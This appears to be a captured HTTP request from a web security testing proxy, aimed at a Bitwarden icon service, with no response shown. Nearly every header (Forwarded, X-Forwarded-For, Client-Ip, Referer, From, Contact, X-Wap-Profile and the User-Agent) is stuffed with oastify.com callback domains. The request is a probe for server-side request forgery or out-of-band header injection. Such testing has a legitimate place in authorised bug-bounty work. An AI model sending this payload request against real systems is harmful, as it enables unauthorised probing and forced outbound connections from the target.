 Request
Pretty Raw Hex \n ≡
1 GET /api.beta.bitwarden.com/icon.png HTTP/2
2 Host: icons.bitwarden.net
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@3x167auc0005ks7hk1ooetaroiujoec3.oastify.com
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Cache-Control: no-transform
8 Forwarded:
for=spoofed.0863i759bxb2vpievyzlpqlozf5gygm5.oastify.com;by=spoofed.0863i759
bxb2vpievyzlpqlozf5gygm5.oastify.com;host=spoofed.0863i759bxb2vpievyzlpqlozf
5gygm5.oastify.com
9 X-Forwarded-For: spoofed.3x167auc0005ks7hk1ooetaroiujnkb9.oastify.com
0 Client-Ip: spoofed.jtgm3qqswgwlg83xghk4a967kyqzj17q.oastify.com
1 Referer: http://yuw145r7xvx0hn4chwljbo7mldrekh86.oastify.com/ref
2 From: root@ygi1q5d7jvj03nqc3w7jxotm7dde6iu7.oastify.com
3 X-Real-Ip: spoofed.u72xh143arawujh8usyfokkiy94axfl4.oastify.com
4 Contact: root@3uy64arcx0x5hs4hh1lobt7rlirjl99y.oastify.com
5 X-Wap-Profile: http://1eg4o8bahyh31qof1z5mvrrp5gbh58tx.oastify.com/wap.xml
Response
Pretty Raw Hex Render